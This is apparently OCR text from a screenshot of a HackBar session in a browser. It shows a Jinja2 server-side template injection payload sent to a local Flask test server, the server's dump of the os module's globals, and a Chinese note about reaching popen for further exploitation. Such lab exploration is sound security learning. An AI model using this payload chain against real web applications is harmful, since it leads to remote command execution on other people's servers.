 Hello {'__name__': 'os', '__doc__': "OS routines for NT or Posix depending on what system we
on.\n\nThis exports:\n - all functions from posix or nt, e.g. unlink, stat, etc.\n - os.path is ei
posixpath or ntpath\n - os.name is either 'posix' or 'nt'\n - os.curdir is a string representing
directory (always '.')\n - os.pardir is a string representing the parent directory (always '..')\
the (or a most common) pathname separator ('/' or '\\\\')\n - os.extsep is the extension se
(always '.')\n - os.altsep is the alternate pathname separator (None or '/')\n - os.pathsep is
component separator used in $PATH etc\n - os.linesep is the line separator in text files ('\\
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
`os.wrap__close`有没有进一步可以利用的`popen`方法
URL
http://127.0.0.1:5000/?name={{''.__class__.__base__.__subclasses__()[133].__init__.__globals__}}
Use POST method
MODIFY HEADER